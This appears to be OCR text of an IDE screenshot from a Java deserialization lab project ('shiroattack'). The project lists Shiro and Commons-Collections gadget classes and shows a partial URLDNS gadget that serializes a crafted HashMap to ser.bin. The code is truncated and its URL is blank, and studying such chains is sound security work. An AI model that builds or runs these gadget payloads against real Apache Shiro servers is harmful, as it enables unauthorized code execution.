 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) JavaThings-master - URLDNS.java [shiroattack]
JavaThings-master shirodemo src main webapp index.jsp Tomcat 8.5.85
项目 CookieRememberMeManager.java AbstractRememberMeManager.java CommonsBeanutils1Shiro.java Evil.java URLDNS.java index.jsp
项目
Maven
数据库
通知
书签
结构
java
com.govuln.shiroattack
Client
Client0
Client1
CommonsBeanutils1Shiro
CommonsCollections6
CommonsCollectionsShiro
Evil
URLDNS
target
pom.xml
shiroattack.iml
shirodemo
src
main
webapp
WEB-INF
index.jsp
login.jsp
target
pom.xml
shirodemo.iml
.gitignore
README.md
外部库
< openjdk-19 > C:\Users\MSCB\.jdks\openjdk-19.0.1
Maven: commons-beanutils:commons-beanutils:1.8.3
Maven: commons-beanutils:commons-beanutils:1.9.4
Maven: commons-codec:commons-codec:1.15
Maven: commons-collections:commons-collections:3.2
Maven: commons-io:commons-io:2.10.0
Maven: commons-logging:commons-logging:1.2
Maven: javassist:javassist:3.12.1.GA
Maven: javax.servlet.jsp:jsp-api:2.2
6 1
1 package com.govuln.shiroattack;
2
3 import java.io.*;
4 import java.lang.reflect.Field;
5 import java.net.MalformedURLException;
6 import java.net.URL;
7 import java.util.HashMap;
8
9 public class URLDNS {
10 public static void main(String[] args) throws IOException, IllegalAccessException, NoSuchFieldException {
11 HashMap<URL,Integer> hashmap = new HashMap<>();
12 URL url = new URL( spec: "");
13
14 Class c = url.getClass();
15 Field hashCodeField = c.getDeclaredField( name: "hashCode");
16 hashCodeField.setAccessible(true);
17 hashCodeField.set(url,1234);
18 hashmap.put(url,1);
19
20 hashCodeField.set(url,-1);
21 serialize(hashmap);
22 }
23
24
1 个用法
25 public static void serialize(Object obj) throws IOException{
26 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
27 oos.writeObject(obj);
28 }
29
30 public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
31 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Version Control TODO 问题 终端 服务 依赖 Profiler
16:43 4 个空格